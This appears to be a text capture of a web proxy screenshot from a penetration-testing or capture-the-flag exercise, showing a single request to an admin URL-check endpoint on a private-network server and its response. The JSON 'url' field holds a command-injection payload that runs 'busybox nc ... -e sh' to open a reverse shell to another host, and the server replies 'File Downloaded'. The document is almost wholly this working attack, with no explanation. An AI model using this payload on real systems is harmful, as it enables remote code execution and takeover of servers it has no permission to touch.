 Request
Pretty Raw Hex
\n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.16.6:3333
3 Content-Length: 57
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://192.168.16.6:3333
9 Referer: http://192.168.16.6:3333/admin?
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=264f6616c608ff14aef52f642646bc4837a48d6ac003534ec491d3a9a462781f29d03ff5d6303d420dee9e9b914b8ca4d27ee79524a7734e29ee65e727d4694e
12 Connection: keep-alive
13
14 {
15
16 "url":";`busybox nc 192.168.16.37 9999 -e sh` #"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Tue, 04 Mar 2025 15:39:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded